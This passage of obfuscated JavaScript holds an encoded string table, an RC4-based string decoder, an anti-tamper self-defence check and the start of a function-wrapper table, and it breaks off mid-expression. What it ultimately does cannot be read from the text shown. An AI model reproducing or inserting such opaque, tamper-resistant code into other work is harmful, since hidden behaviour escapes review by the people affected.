W7WfwW','krqVWQldVa','W47dJINdVCk+','qaJdJCoEWR4','WQldKfPWpW','WOBdJc3dLSkv','b8o/WOrxbG','FgTrDmo2','WOlcU8o6W6ldHa','cd/dKSoCWPm','W7fAWONcGCoG','WOpdS8koW655WRtdGhlcM8kVpLa','WRyIcmkSwq','xSoVj8kgW6y','kSoNcCkXja','W4tcNCkAqmoj','W5ZcSWxcRea','D8koW4ddQmoK','s1zcqG8','W4DjWQhdUCkR','b8oDwCkbW7K','WO7cVmocW6ldHG','ruLHD8op','FmkOWOTSxq','t8kcW7fTsG','WONdOh/dINK','tSkFWO4Jnq','WQFdSb7dM8ki','lsKvWRxdIG','nmowW57dOJC','WOVcLCoLW4ZdPa','W4FdMGxdMCkz','W4tcNZjQWOa','jHaxWR3dMW','mSkTkrtdQa','rCoVfSoCW6W','W6/cKSoLWPuh','dCotWRjAlW','WPJcJf3dRSky','WQldKgfafG','c8otpmknkG','W5JcUWJcVh8','W5lcOa/cR2u','W7LZWRZcHCo2','WP7dKfPWda','W4TwbCk+tW','esddR8oCWOC','WOO8WR3dJmo1','l8khbNCB','W6ZcTSoLlIS','dvmbWQf/','vmkeWOqMjq','WPRcPmk3lfq','WPZdIxrtpW','ESkcWOr4wa','W57dTCkxWQZdHG','DHxdS8omWPu','tuPCqXS','CdddO8o9WQi','WRb2Bb9z','oc3dMcldTG','W5VcImolWP4i','W4NdR3uVwW','W7xcJLT8qq','tSkKWR4Goa','pSovomkkgG','WRykW64gDa','W67dMZW6sG','ESkeW45fBW','W6VdGcmmBG','WQ1KWOddVmk2','zmkckKiN','W4RcVqbTWOm','W4yZwH7cOq','xmkcWO4+jG','WQ/cS8kQW5tcOG','Bu90dCoR','W4ZcHSkFwCov','W4hdVL4eCq','rwv7AqC','WPRdNSo5uCoc','p8kOaKqx','WP9EWP7dNSoX','W6/cI8oNWPCc','pmkWkrxdTG','W55opCkCAq','WQy8W4mUzq','WPCTW74Crq','W5lcHXZdVCko','W4PcWQZdPSkP','hd4RW7/dNq','W6tcQmoECcK','W5ldKeVcNmkV','WQ3dKxpdJ1i','WOTVAqDM','WQJcMCohW7VdUq','Fd7dOXtdIq','kSoolSkyjq','W7nVWRZdUmkW','vgtcRNVdIq','W53dV0SjCG','zSoGW6eIEa','jCouWQDPpG','W6pcGmoMWR8J','W5JcPqJcNgm','W5GrraJcQq','W6ldINWVsG','W6HEWORcKmo1','wwTEBH0','W65KWOFdH8ky','k8ownSkOnG','q8ksWOCGoW','FSoslSo/W4W','WONcO8obW7RdGa','WPuLWQldHCoE','WONdLSoJkSoY','hYFdUSotWPi','W5KTxqlcTq','W7NcS8o7lsC','DhRcUNFdRW','vbFdOcJdKa','fqaUW7lcVW','WPJcI0/dO8kE','ltRdUCo6WRG','pt8xWQhdJa','F1rmDaW','FCoOeSoTW7y','oCosW4ddUJG','W7NdHs4nAa','W7tdMZGnya','Fb7dPcddRq','W7LjWPJcGSoY','WOldRhToaW','WQ3dG0pdJ0a','W7JcICo3WOyc','W6pdP8kaWO7dOG','W7JcQqRcRGe','isiuWQRdRG','iMDFvG8','WQNcTSkLW4JcOG','WQ7dI37cS8k0','W7NcPrjtWOS','W7FcNur+qW','kCkGpq3dQG','ibqFWOpdKa','WRpdJ2/cVCkR','W5vlpCkryW','vSk0lfeG','WRtdIK7dK10','j8o9WQnkea','FSoIfmo+W5a','ASkeWQGDbG','WQtdKMj3Da','qMZcNgJdRa','W67dHsGwxa','g8kTg1uG','jmoqW55fqa','W47dVgGpza','D8keW5fDAG','W6CaFYhcHW','W6FcKmo1uWK','W5TeWRNdRSkP','W6FcJ8o7WO4l','FmkvWOGzka','WO3cIKhdRSku','k8kjWOC2pW','DMbPwSoz','WPhdU2Hwea','c8oqpCkklG','W6mHrYVcHa','CMDzz8o0','Bw1dBmo0','BmkVzCksWPK','htKFW7RdNG','WQygW54/zW','WOTyvqzp','AmkDef8P','WQNdNLNcU8k8','AmkeW5rgFW','WPjUFXXW','fgyBreq','WRO9WOxdRSoG','WRNdHKn2la','WRaZW5RcJmoaW7ZcUL8vimkEgq','WQZdKw/cPCkM','sCkYW5BcImoG','W4JdLZ3cTSkn','W53cMSo0Dq','W4a0sWFcQa','emkGmsNdHW','WRjPEbnF','B8kiW55qCG','W7zXWQVcL8o1','W6ldTCkqWO7dIq','W6JcJSovqXq','W7RcTCoOWOOk','kmo8W4fzda','W6xcUmkZsSoj','uSkFW4HzsG','fSk0nZFdQq','rCkgkLq8','y8kNCmkqWOC','W6VcK8oMBWe','a3Cht1a','vCkGW65Rwa','WQZcVCodW7/dGG','W7VcHSoYWQ0p','W7bjWQtdK8kC','W7zsWPhcGmoK','pf0/WRLB','W5JcLmoCaXi','WPTUyWT+','f8oBWQnPlW','WPhcUNxcSCk0','l8khfhSO','ESkAW5reEa','iYy4WQFdQG','WOJdHgpcMmkA','lXZdH8okWPG','s8k1W6VdSSoY','WRNcTmoKW4NdRq','WO7cR0fyCYRcLa','eSk6W4qBca','W71hWORcHmo0','ztpdPGtdTW','W4JcIqxcOvS','WR3dLL1PhW','k8oLW4Xovq','BCkIWQ4i','r01oshm','ygjSumoz','F8kpWQ5Uza','jItdOCoYWRu','CSkAW7hdJ8oq','W69IWOhdMmkh','d3eLuea','CfLbESoi','WQJdSdhdTCkv','W53dO8kkWPhdKa','x8keWQfEEG','W4ZcK8omrJi','k8ofmCkwoW','W7FcI8o+WQ0d','eNigwLW','tCksW6xdLCow','W5VcVahcTxW','W6pdPJqiDW','ySkmkgqG','rmkVWR8Qcq','ex09C1K','WQ7cHSkVW4lcTG','itOvWRddIa','W6NdKc3cP8kh','W4JcUSoAcZu','C8kIWQzkBG','zGddRCoRWRS','W5eTwq7cQq','wGZdISoAWPO','yuT0D8o/','bKCouKy','pmk8aKyE','hd4iWOBdIG','cSoUWOPuha','W4FcHCoBaru','W5/cPGRcOgG','WOlcLwldV8ki','W4PAimkjya','gqxdNSoSWRm','vCknWPWHka','keW7WRzw','t8koWOa8pa','W6frWQ7cGCoH','W7DUWORdJmkG','W4tdSeStFW','W4ZcS8ouyG0','kIVdUmoR','mx89zum','rSk8WRjfFW','WR9isb5E','WPqJWOldJ8og','vmoZW7tdRCog','W5bFWQRdRCkJ','W7WmW6OJBW','WPZcOMhcSSk5','gKiZWQ5C','WRNcUmohW4ZdIW','WO8CCdC','itWmWQxdJG','W6PEWORcKmoI','vmovn8kTlG','WOhcTSozW6RdNq','g8oKWOvQba','cZOVW6RdHG','W6tcTa55WOG','acbsW5ddIq','WP/dQuxcS8kV','W5/cVGdcVwW','W77cTmk0lXi','W7lcKxXOCW','FgLpDCoM','WRVdLx/dL8kL','W7vsWPRcLCoV','W4ZcObdcTgm','WPhcJvVdUmkx','abqsWOBdMa','hNmJWQDu','WRRdI2RcHCk8','W6dcPcz5W6q','WOzWyH51','W7RcOCoLWQHI','W7D+WP/dMG','B8kgW5nbEa','WR9qrCo2Ca','WOddR2ftfG','dxmcWQX+','BvfStqq','tZVdGaRdRW','W67cTmosqbq','Bmk+WQqLka','i8oFW4hdUJK','WQhdOZRdS8kZ','W7VdJJydAG','tmkDWOCQpa','WRZdG1ZdIeu','oghcJ1FdKa','lSk/cumk','W4TvWQpdJSk0','Bmk1WQWGga','W6PQhCkuzq','W67cKmoQoKS','mSk1jYxdTG','W57dI3WSEW','j8kNiJhdSq','WOBdHKbshG','cCkDcJ8r','WOKwWOVdOmoF','W6LjWONcNSo0','WRtdGuBdGfG','W6hdLGZdISkxW7RcUCoPCCoX','W5D3WQ7dR8kb','hmo3f8k9hW','WOePW6/dP8kBWR1GW7RcRHW8W5u','WQlcQbNcISkM','WOzKybP6','W6ncWQ7cKCoG','qmknWPGQmW','p8o0WOrAbG','W47dQXpcHCkP','W4FcM8otwuS','W4v9oCkaFW','W4HpWQVdQSk8','WO7dVmoHuCo0','lSobW5NdTcm','WPyNW5m+AW','W6Hgomkmea','W5/cT8oQWPy4','nLuMAxG','lCopkmkijq','W7JdTCkjWOhdIq','hmkjasldSW','W71EWO3cHSoB','uCoZgmofW4y','k8oJWRXOqq','W6RcN1zKvW','B8kDW5bpEa','FSkyW4/dRCow','W5O2rHxcOa','BcRdJCokWR0','W6NdUrSuAq','i8kWg0uw','h8kAkh8D','eSo7W5ZdIbC','W5xcRmonWRud','W71dWO7cKSoI','WPaLWOtdHCoi','vSoha8o9W4G','WRdcI3RcVSkp','WOyMW6iluW','W6NdTGGoqq','WOhcUmopW6VdJa','fwCFrfO','hSolW4fHnq','xxFcRwxdMW','WQZdNexdIva','j08OWRnF','WOtcO3BcOCkI','W6lcM8kQvre','WOG9WPxdT8ok','W7FdJsGnvW','W5joWP7dSmkM','l8kSosNdTq','jg8FWQj5','xxxcKhBdJW','WP8HWPtdJSol','WQldJuP8iG','WPG+WPJdHCof','WOj7BHP+','a8o9W6bykq','jSohW41Piq','CSk6oSoMW4e','gIm0WPFdIW','xmkyWQfsEG','W7JdJSoCcaC','W6CjBGhcIa','W5tdRLTMea','uSkjWRDfBa','z8klWQmBaq','dcddGmo5WRi','lmkGe0yh','BSkMD8kbWRS','zv1ztr8','WOLztajX','WOFcI8oWtIC','hNOcWOv5','bCozW4HIoG','hZWBWQJdNa','bbCuW7JdGG','WQaoW44GEa','W5xcRmoQWQ4y','WPpdOK3cTCkp','W5WXvX7cRG','D8kmW5zkEa','c8ktmc7dHq','C2zbECo9','W7OQngpdLa','WOpdUwfFcq','WOb9FG1X','mbZdImo7W7m','wIFdLZddNW','WQtdHN57nq','WORdIdhdGmkt','WRJdU2bTka','W6tcVJC','WQxcHmkKW5/cRq','WRVdSZJdVSkT','DX3dGmobWPm','WORdNCo0uSol','m8oSW79Fva','W7dcQCoUEti','umkhox4d','W73cNmo4WOGc','W6FcPSootti','W77dVSkaWOldLa','jfO/WQng','aJW/W73dLG','WQpdS3OYuW','j8kVhI7dQW','W6ZcU2Tykq','W7hcHfHLxq','WRJcQxNdV8ko','WOaQWOhdI8ox','kKCFoYy','W7RdHwbQlLDs','tsddLmoCWPG','WQVdHfNcS8k9','WRVdGe7dI1K','d8oiW5DLpG','B8kpW5jfFa','tmkeWP0+jG','W6JdP2X/Aa','nSoelCkepG','oJBdH8oNWOK','W4DkkSkkwG','W6zAWOFcHmo3','o8kShfWq','Bmkhe24A','oZ4zW4pdLG','W6NdNd/cV8kl','WPDMqZbt','W5FdSgGFFW','CmkviLOP','kSoplSkqlW','W4pcMavZWOu','bmo3WP9ohq','WQFcSxRdGSkV','A8kmW45fCW','WPhdSw9ddG','W5pcQgfTyW','WQtcRCoLW4VdKa','W67dSSkrWRtdGG','W47cUeLMuW','gCoIlCohW6G','WRVcN13cUSkr','W4xdOSkhWRBdLG','W43cKSoAcYi','WOFdOhLkoq','W4tcHmoqjXu','x1voqqW','W55CWRRcGCox','ctGUW6xdKW','jsmlWRddKa','W5jbWQZcUSox','WOJdP1ZcKCki','W5xcOHNcN3y','WOL5xaTU','gb/dGSoUWPi','WQ/dHaFcQ0y','WQ7dSwpdTei','WOhcG1xcLCk3','qZZdOYNdHa','W5/dQq3cL8kG','WP3dS3racW','W7ZcPapcR3u','gCoYW4JdSHi','WP3cLmkDW4pcRW','W6feWPdcSmoK','WQGLWOhdKmov','nmoik8kqiG','WOtdSx9DdG','W5/dT8kWWPhdOa','W4xdKaKwzG','FCkbWPfjBq','WRRdMY/dKSkT','f3Srq1S','W6xcMcJcJKa','W7/dGcKiDq','W7NcVSosvda','cmoIW5RdIJO','WRxdNetdJhi','dmo4W5zUka','WQhcM8okW6FdNG','seXzqZ8','W7NcRaVdG0y','DCkqWPPtaW','WQpcKCkQW5dcSq','W7JcTaxdJSkU','omktW5vxbW','cCoAW4ZdUWu','WQBcJSk4W4NcOW','c3VcU8onWPG','W7LFe8kMta','W5GIwGdcQq','W757WPRcH8oR','W4frWRFdVCk7','WRZcR8osW6/dIG','W6jglCkrrG','c1yMWRbK','W5m8WQhdUSoD','WQ/cMNirWP0','kM8XWQv+','nSogiCkooq','W5ZcSGZcQx8','ECkzW4frFW','W4dcOutcQhK','mfS2ug0','WPe/W74EvG','lq/dTmoLWPS','W7RcGSoQWPeF','a8o4W6/dKsm','W5RdKCoKsYe','W7JdGCkoWQtdLq','WP4/WPJdGCoy','W7pcG8kzvSoF','ruPbzwy','wSoIh8oqW64','EKBcSutdQq','EfDSEJO','oH04WOhdGa','DCknW47dPCoG','BmkBW5jCCG','W4pdRfmhAa','W7NdGdmbAa','fCk7psL9','WOz4DX5X','WQpcL8kJW5hcQq','WQddTeKSxW','W6JcUmoxsce','d04tWQ1B','W5ldPwxcTCkS','WQtcQ8ogW4JdUW','BSkLECksWOq','zmkJdZGy','vGldTmoNWQe','i8ohW5/dPJC','r0jHrmo/','W7RdVYNcT8kH','DCkEC8kOWQW','W6lcM8oVsJy','WPbMAhf7','W4ddRvChCW','vmkkWOSDkG','WOtcK0tdVSky','W5/dOZefAW','Cmoxo8o+W5y','wmoSiCoGW4O','nJZdJSo2WO8','WPW8WPldKSox','lf4FW6xdTq','d8kDocj+','WONdMfxdKum','WOBcPhhdRSkJ','kCkStmkDwq','W4/cOX7cVwO','nJOtWRFdQa','ibGgq2S','WOlcOw7cRmkN','ucRdHGddLq','W6rIh8kHEq','WRhdMLhdLea','W6mRWPVdVCoL','m8oaW4hdUsq','B8oznSo5W4C','B1VcVNFdTa','lmkJgtWW','W6yxrrJcGW','WRBdNe7dNue','W4/cOcdcGuO','rmkIkeeR','fCkvW4/cLmkw','sqldJSofWPe','WPLDzWv1','r8oJWOLTBG','uCkNWRZdV04','W67cVmo3WQS0','W6xcUCkWFCoU','WQVdRYZdUmk+','W5zXWP3cG8oQ','WPy9W7a9wW','WOmvWP3dTCot','WPNcSmoEW67dMa','u23cRxRdUa','emo3dmk9eW','u8kKWRVcKfmdk8kvW7W2W4ml','W6xdPSkiWPddMa','uNdcMgddJq','WQroDc9g','W5tcScBcP3u','DhTgC8on','h8okWQPZma','W5CGxWRcRq','DSkSpfS7','b38ztvS','W4znWQpdQSk4','ibGLvve','FvXTvaW','WPuNW7aCwa','W7/cQSojuc4','mSkRgKSb','WPNdP0tcKCki','DSklnKCw','uCkMpK4Z','W5a1qaJcSG','uYpdMCoOWPS','jH0zW5C','W5Sast7cRG','W7RdPI8sEW','WQBdJhlcU8kT','BCknWPW0aG','rSkpWRz6zG','W49KgCkTwa','rHddKSoEWOu','WRRdPx9AdG','lJaAW73dLG','WRFcQxFdMCky','WQVdOetdV10','W4TmWR/cKCkq','uenLrCoy','umkNpfK0','WOJdTmoexCod','WPpcMvJdOCkq','h8omW4rIka','bWNdG8onWPC','dxafo08','smk+W7rHtq','W648W4hdVCk1','i8ohW4pdSJy','FmkFWRjFEW','WQe/W48jAW','W49gmCkfFW','ASkJWQOTba','W4/cVvDttW','W5lcMG9VWQm','jSozW4hdGc4','WPydWONdVSo/','W5VcI8ohWRCQ','fhSqCvi','W5RcLSoOWOGE','WOZdMLpdMSkO','cSkvW7pdH8o1','FCkTWQubga','gCkbmwaq','W7VcGKvYra','zbBdVcy','zmk3WR8jhG','W5yXwrtcTW','xw/cIg3dMa','W5pcI8khvmoq','wKtcVaFdVq','W4uMta7cPW','WQtcGMZcUSkb','sHFdK8omWPS','W4vnoSkaBW','ySkmgMqY','WPL+EXbY','W6qlhhGcWP/cRHzyWPRcRSoq','WRxdIKpdILW','vtZdMrNdNW','ySogaSobW7i','W6JdNXmpEa','W6JcNezpvG','WRvttJ9A','W5VcM8kEqSoR','xtVdTZNdLq','qmkBxCkPWRG','gHNdH8oEWPi','W4vrWRFdVmkR','W7NdHZiXBa','bSoVWOfxoW','WPtdT3JdVN4','pSoupSkpjq','W6FcTSofbXi','zSocnmo9W5y','WRxdNKBdJvS','W51gkmkdzW','lSoFW5DQca','W77dKMKsCG','cSoQWPntbW','fLqPWOHN','W7lcOGXeWOe','W7RdQe0tBq','lsFdKw/dLq','i8ouW43dOtK','W5RcO8oddWq','dCkihqm','W7xcL8oPWOKF','BSknW5ddR8o1','W5hcVCkcrSov','oGVcPCogWPm','W7lcHXpdLM0','f8kiWRBdHCos','kGldOSo6WQ4','WRxcI27dPSkD','q8kJWRDyrG','jSoLW6jydW','FmkDW59lBG','ASkhW41FEG','WRFdJmo6ACoD','zCkZW7ddG8ov','gqNdMSooWOq','W6JcGebKvW','WP5DWRZcU8oU','WP/dRKNcHSk4','xrVdUGRdJq','gmoxhmkigq','W58JtqFcQG','sSkae10I','sCkzWRjtEq','W6hcS8o9icm','W5JcIqPXWOi','c8ouoSknkq','WOhdR39tdW','uSoVa8oTW6K','WQBcSKtcU8k1','zCoipCoTW4C','pdS0WP7dVa','WR3dOtFdS8k9','WOlcLCoLW73dQq','WQddL1ldIvi','W5ToWQVdT8k4','DSkDW4LbsG','EmkfW5rdEG','W7FcHCo0WQ0B','yCkMW4PosW','W6JcO8oGaJi','Ee3cQuddVa','W5LrWORcTSoq','W4nogSksFW','B8kJAmkJWRK','oCoWamkwrq','WRBdG3NcJSkQ','W6jwbSknea','W6vwWPVcH8os','DSkZWQyDfq','cmkoaHBdJa','DL5Pu8op','WOi1W7egrW','CCkDW4bhAG','qr/dISouWOu','W6FdIK04zG','W6JcVJCpWOK','WPTtfMrH','wCkNovaH','W4pcVepdKwW','WPRcU8oFW5ZdNG','WOtcU8o5W5NdMG','WRXWwqHZ','W5xdQrVcNCkV','WQvKraHs','WRWUW7Kbzq','cmoXW7ZdOa8','WRVdK3lcVSkX','W5JcQCostZq','hcmWW6tdLW','W6P6imkQwG','W77cOSoWmIS','W47cIHzMWOm','W53dSCkyWO7dIW','i1W5WQPu','qCkSWQfNyW','FMHwySo/','W7BdOSkZWOddIq','BmkPWOSDfG','Dmk+W4BdRCoi','qZZdOrFdRq','eCoHW4JdKc0','mmoZm8kDiW','ymkrWRWyoq','WR/dL3ZcSCkX','WP/cTmoUW6NdUW','WORdOMPOeq','WQdcMxFdOSk4','WPm1WPtdI8oA','DmkIzSkcWO0','kCokpSkFoG','W5VdRumwDa','W5lcNW9IWQy','W7D1WQZcHSoU','W5NcICoglJe','W4lcRCoOWRK/','WR3cLYaayG','hf0PWOLq','W4FdN3JdMSk2','W4pdSX8bwq','W7fiWOxcMmoX','pWqnWR3dNq','W4LAlmkvea','W6qMqWtcQW','WOlcGKxdQCkE','W4xcSmo0WRuP','WRNcJxtdJSkP','WOZdLhpdUgC','W6zhWQZcICox','W4XuW53dSCkJ','fCkbW51Ruq','WP1JWRZdVSoa','W6tcLY92la','W63cNCowqYG','vmkjWQjgyq','Dmk9zSkxWOC','zCoqm8o8W5W','W6NcHsFcR2C','W5NcQCoSWP53','kau3W53dOa','W6VdMJyuza','lu46WQ5p','kCofW5VdLWK','W4PiWRRdTCkK','W6JdKdCiAq','W4RdOSoJomkI','WPpdHgpcKCk2','x1DDWRv0','WP41WPFdG8ov','W4jFoCkmCq','cdeUW6ddHW','n8kVcLCs','WQFdPuTQfq','z27cK2ldHW','W5pcQCoAWRi4','nHqEWP3dKa','WRpdN07dMKW','W5xcPqdcUw4','nCoSW7DhgG','WR3cImk4W4NcTW','W5FdVrdcNCkO','f3W9Bg0','nCoZW6BdKsO','xZZdKaxdLG','W591WO/cSCom','r8kyWOHrAG','vYBdOqVdHa','g8o4dmkSmq','qmkEWRjyyq','WPuKWPNdK8or','y2P7zsy','wmkBW6ffda','W4VcVadcU3y','WRddT2BcPmkO','Dvmone8','fSoQfSkkpG','WQ3dH3lcVSk+','W7NdHcOtAa','WRJcOhJdJ8o1','yNnqzCoP','W5LiWPZcVCoH','hCoEW4XVma','W7lcSmohntq','W7dcGWFcNfS','WP4TW7O7yW','m8k6h14d','CSkhW5npBG','eb3dM8omWOW','WOmoW48nwa','WRSkW4HIvq','e2ebwKS','amoZWP9pgq','WQ7cGmkZW6/cKG','eCkdj2aN','WPSCW48Lrq','WP8NWPJdKmot','WRRcI1RcNSku','prZdH8oWWPa','hSkPxSkt','w0zKW4xcRIW1sdpdMCkTgG','WORdSMPDfG','vrldLmoBWPq','oSocW4pdGbu','WPBdR2BdS8kV','fIOWW7tdNq','W6tdTmkwWOtdMq','CSoanSo7W5a','qhGyWRfL','atG0W7FdHa','wui0lGK','r8k+fwWv','WQ7dK1JdK0m','cXeTW7hdNa','W5tdKq3cUhW','FCowiSoRW5C','WQlcQ3NcU8kT','W4ZcJmonrcW','kCoaW4ddQti','iev6y0u','dmo1W6ddHbq','WOCOW6FdOmouW69zW7ZcMau','WRhdINJcOmkQ','xuvdtW4','W7HhWPdcNCoP','WQ43WRRdKmo8','vwZcRgZdQq','xZldVrhdRa','WQRdLeldKuW','W5RcTCoVmXa','tmkQkumj','W4XFomkwCG','W6WuqsxcRG','BNniC8oV','W7JcMsJcNNy','W4BdOG8Jvq','WP4KW60EtW','oCkPhaNcMW','WQxdUctdRCkJ','mmkmm3OE','W47dS0KFFq','W6BcTJvXWOq','hSomW49Una','v8kDW79Aiq','WO4vWRhcQmoX','WPxdNw7dSMW','WQOzWRFdO8or','FXddVa','WPWZWPRdLCoq','gCoCpLOx','WQmGW5r3la','za3cRgxdJq','C3bdC8oV','bX85WPFdOq','WRFcTCobWPZdNW','thFcRNBdNa','WPyQWP3dH8oF','CCkTW5vGsW','F23dN8k/W6e','kSoEW4pdTce','WQSLWPxdKmo7','hSknmqhdKW','W7tdPaGmsa','WRrlW73dK8oa','WPO6WP/dNmow','W5BdHhxdTvK','kSoEW63dIXi','W4NdQLqkCa','rCkgxCkoWQC','x8kfWRrAzq','W4NdQrxcGmkQ','WOm6WPNdG8ow','mmoWW7zBr8k4WRNcG0ZcPCkmW44','E8otlSo8W4C','WOtcS8oRCci','W6lcUcjtWOK','W4/dSSkTWQVdVW','h8oMWPzmgG','zmorlSoIW58','WP/cP3/cSSkX','W57dQwGSEW','ySkHE8kiWOq','Fxvetqi','lCo4WR9bdW','W6FcO8oIntS','WQBdG3RcTCkX','W5VcPqVcPwW','fZCSW6NdNG','iCo0W5u/evJdGfFdGmobaYC','k8ovWPn6eW','nSkQodxdUq','yCozuCkPWOK','W47dJSo8nIi','W49cpmkaEq','WPmQW7q9sq','W5NcSb3cNhO','W4pcMSk8z8oY','W7JcJSocwty','WOBdJrJdTCko','WQj0DrL9','W4/dVXSYBG','W4/dGdinyW','asSsWQ8','ACkIWQelba','WOFdSwLmca','W47dQaFcMCkQ','WOPeWOFdKmof','WQ/dThRcKSkS','hXiYWP/cOG','W5PFWQBdU8k9','W4lcIrr1WOy','dCkahqddJW','W6RdVHVcH8kM','WPb+zXb2','WPdcHKlcJSkW','W4/dQemyDa','W40uxHJcRa','ktCFWRZdLq','ACklW4fgAa','W5BdTNpdKei','WPBcHfddP8kc','WQhcR3ldJSk9','pmk6b0Ge','WQ/cHIbUWQu','W5OTtH3cQa','kdOzWQRdMG','fmkHW4dcJqe','x8kuWO17CW','oSk3mcVdRW','WP0SW7ulqa','W5RdMddcPCkh','WPG1WP7dJCou','W6xcP8owWPm+','FSkuW4hdS8oZ','mmovp8kDmG','imkaWQ06bW','cmoxWQnwca','WOZcIfldPCku','zvHlx8o3','CNbuD8o3','v1HLFmoO','vSkiWOmVha','WRrifMru','ACkoW4FdTCo/','W6lcVY5JWOG','gZSvW6tdNq','WRpdV8obDSoL','WQZdSmooCmos','WOxcSCkDW4VcIa','WPZdVmofq8oa','W6pcVmoxuIW','W6LsWPtcH8o7','nCoOW7jhaq','WP/dRwnueG','WRScWRldPCo9','WPlcMv3dPCkE','W6FdQ8khWPtdGW','W5vrWQZdQmkH','WR5rwYTD','lfC2WPPW','rwRcJ2ddMq','WQlcG8kMW4ZcTG','lSkykveF','W6LjWRBcMSoL','WQtcT27cU8ki','WQ7dJehcMmkE','WQ7cImoIW53dVa','lciXWQtdRa','WOpdUJJdPmk4','qCkaWQHpEG','ymkEW57dRSoO','WOZcQ8otW6VdNW','q8kSWRn4wq','o8kNfs/dMa','dNuysvG','WQVcGCkWW5FcPG','dGVcPColWPW','DvziDra','W5OZtbtcIG','ymoenSoRW48','W604WOddS8oGWR/dGG','oSkSnc3dQG','WOldRg9teG','x8kiWOqKmG','WOhcL2ldGSk+','axiGz0q','W4Hoj23dJq','W5lcJ8kqv8oc','nCkTos3dTq','W5NcRc/cPLC','W6RdHtuSFG','W5fBWPxcKCox','W4jdWP7dTmk/','m8ogW5/dOJq','ECk8W7f7Fa','WQxcQvhdRSkP','WRyuWRBdH8oM','u0VcJLhdNa','e8k7i2yA','y2bQqtW','bSowW57dJfS','nJKBWQBdGa','WQmOW6O4qq','WRldO3/cH8kp','lCkUpsKc','W7BcVmoklmop','FmkeW5zfBG','asm0W7JdGG','itWjWQBdMa','WOmyWPybtW','WRtdM0ZdKuW'];function _0x2626326d(a,b){a=a-0x131;var c=_0x2626326c[a];if(_0x2626326d['EEoGck']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2626326d['MweyRc']=h,_0x2626326d['dDnkiB']={},_0x2626326d['EEoGck']=!![];}var e=_0x2626326c[0x0],f=a+e,g=_0x2626326d['dDnkiB'][f];if(g===undefined){if(_0x2626326d['AQSdYm']===undefined){var i=function(j){this['MTjKjM']=j,this['FGWIfM']=[0x1,0x0,0x0],this['IIomCj']=function(){return'newState';},this['GTTzeT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HoqXlb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xTUcsF']=function(){var j=new RegExp(this['GTTzeT']+this['HoqXlb']),k=j['test'](this['IIomCj']['toString']())?--this['FGWIfM'][0x1]:--this['FGWIfM'][0x0];return this['HiyqFh'](k);},i['prototype']['HiyqFh']=function(j){if(!Boolean(~j))return j;return this['UrtGXx'](this['MTjKjM']);},i['prototype']['UrtGXx']=function(j){for(var k=0x0,l=this['FGWIfM']['length'];k<l;k++){this['FGWIfM']['push'](Math['round'](Math['random']())),l=this['FGWIfM']['length'];}return j(this['FGWIfM'][0x0]);},new i(_0x2626326d)['xTUcsF'](),_0x2626326d['AQSdYm']=!![];}c=_0x2626326d['MweyRc'](c,b),_0x2626326d['dDnkiB'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2626326d;while(!![]){try{var c=-parseInt(Y(0x457,'4ue2'))*-parseInt(Y(0x2c6,'(y*d'))+parseInt(Y(0x5b7,'1L[('))+-parseInt(Y(0x6cf,'oHHn'))*-parseInt(Y(0x6ab,'u1O!'))+-parseInt(Y(0x1f4,'1F)M'))+parseInt(Y(0x584,'W((l'))*parseInt(Y(0x169,'W((l'))+-parseInt(Y(0x33e,'W((l'))+-parseInt(Y(0x6d0,'dDD1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2626326c,0xcf819),!function(){var Z=_0x2626326d,c={};c[Z(0x57a,'[BTf')]=function(z,B){return z<B;},c[Z(0x59c,'I&O#')]=function(z,B){return z!==B;},c[Z(0x601,'uh5l')]=function(z,B){return z===B;},c[Z(0x62c,'9hvU')]=function(z,B){return z+B;},c[Z(0x456,'gSO2')]=function(z,B){return z*B;},c[Z(0x425,'N&cS')]=function(z,B){return z-B;},c[Z(0x1dd,']7Uq')]=function(z,B){return z+B;},c[Z(0x3ba,'[BTf')]=function(z,B){return z!==B;},c[Z(0x20a,'9GD$')]=function(z,B){return z===B;},c[Z(0x219,'RWRt')]=function(z,B){return z===B;},c[Z(0x1c7,'X0!*')]=function(z,B,D,F,H,I,K,M,P,V,X){return z(B,D,F,H,I,K,M,P,V,X);},c[Z(0x2b1,'[BTf')]=function(z,B){return z||B;},c[Z(0x1c8,'jx41')]=function(z,B){return z(B);},c[Z(0x4db,'9GD$')]=function(z){return z();},c[Z(0x184,'l@M6')]=function(z,B,D,F,H,I,K,M){return z(B,D,F,H,I,K,M);},c[Z(0x3e8,'s%Oi')]=function(z,B){return z!==B;},c[Z(0x3e9,'cZyJ')]=function(z,B){return z!==B;},c[Z(0x518,'dT(b')]=function(z,B){return z!==B;},c[Z(0x54c,'W((l')]=function(z,B){return z!==B;},c[Z(0x674,'DSUT')]=function(z,B,D,F,H,I,K){return z(B,D,F,H,I,K);},c[Z(0x1f9,'9hvU')]=function(z,B,D,F,H,I,K){return z(B,D,F,H,I,K);},c[Z(0x1c5,'zP*4')]=function(z,B){return z(B);},c[Z(0x61b,'s%Oi')]=function(z,B,D,F,H){return 